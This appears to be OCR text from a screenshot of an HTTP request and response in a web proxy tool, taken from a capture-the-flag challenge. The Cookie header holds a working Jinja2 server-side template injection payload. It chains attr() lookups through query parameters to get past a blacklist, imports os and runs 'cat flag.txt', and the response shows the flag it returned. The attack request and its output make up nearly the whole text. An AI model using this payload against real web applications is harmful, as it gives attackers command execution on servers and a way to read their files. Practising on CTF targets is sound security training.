 Send
Cancel
< ▼
> ▼
Target: http://34.124.157.94:5005
HTT
Request
Pretty Raw Hex
\n
1 GET /?service=adminpage&a=application&b=__globals__&c=__getitem__&d=
__builtins__&e=__getitem__&f=__import__&g=os HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={% set os =
request|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)(re
quest.args.d)|attr(request.args.e)(request.args.f)(request.args.g) %}
{{os.popen("cat flag.txt").read()}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Sorry {"message":"This is the flag:
grey{55t1_bl4ck1ist_byp455_t0_S5rf_538ad457e9a85747631b250e834ac12d}"}
, the admin page is currently not open.